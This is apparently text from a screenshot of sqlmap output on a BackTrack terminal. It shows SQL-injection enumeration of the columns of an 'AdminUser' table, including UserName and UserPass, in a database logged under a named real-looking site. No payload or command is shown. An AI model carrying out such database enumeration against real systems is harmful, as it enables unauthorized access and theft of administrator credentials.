 root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
[03:56:28] [INFO] retrieved: TrueName
[03:56:29] [INFO] retrieved: varchar
[03:56:30] [INFO] retrieved: UserKey
[03:56:31] [INFO] retrieved: nvarchar
[03:56:32] [INFO] retrieved: UserName
[03:56:33] [INFO] retrieved: varchar
[03:56:34] [INFO] retrieved: UserPass
[03:56:35] [INFO] retrieved: varchar
[03:56:36] [INFO] retrieved: UserPurview
[03:56:37] [INFO] retrieved: ntext
Database: [CDBS-SERVICES]
Table: dbo.AdminUser
[11 columns]
+-------------+----------+
| Column      | Type     |
+-------------+----------+
| Addtime     | datetime |
| Depart      | int      |
| ID          | int      |
| LastIp      | varchar  |
| LoginFlag   | bit      |
| loginTime   | datetime |
| TrueName    | varchar  |
| UserKey     | nvarchar |
| UserName    | varchar  |
| UserPass    | varchar  |
| UserPurview | ntext    |
+-------------+----------+
<< back | track
[03:56:37] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 23 times
[03:56:37] [INFO] fetched data logged to text files under '/pentest/database/sql
map/output/www.cdbs.com.cn'
[*] shutting down at 03:56:37
root@bt:/pentest/database/sqlmap#